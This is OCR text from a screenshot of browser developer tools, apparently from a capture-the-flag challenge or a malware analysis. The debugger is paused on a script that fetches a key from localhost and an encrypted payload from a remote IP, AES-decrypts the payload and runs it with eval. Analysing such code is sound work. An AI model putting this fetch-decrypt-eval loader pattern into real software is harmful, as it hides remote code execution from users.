 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
Network Filesystem » aes.js script.js script.js:formatted VM1042 VM1042:formatted ×
top
file://
C:/Users/realgam3/PycharmPrc
index.html
aes.js
key.js
script.js
12 xhttp.open("GET", src, true);
13 xhttp.send()
14 }
15 loadScript("http://127.0.0.1:1337/key.js");
16 loadScript("http://35.205.32.11/ch3/sid");
17 loadScript("http://35.205.32.11/ch3/payload", run);
18 function run() {
19 if (typeof (key) != 'undefined') {
20 if (typeof (payload) != 'undefined') {
21 var decrypted = CryptoJS.AES.decrypt(payload, key);
22 eval(decrypted.toString(CryptoJS.enc.Utf8))
23 }
24 }
eval 2 matches Aa /regex/ Cancel
Line 1, Column 1
Debugger paused
Watch
Call Stack
(anonymous) VM1042:formatted:1
window.eval VM1041:1
(anonymous) script.js:formatted:2
Scope
Global Window
Breakpoints
script.js:formatted:1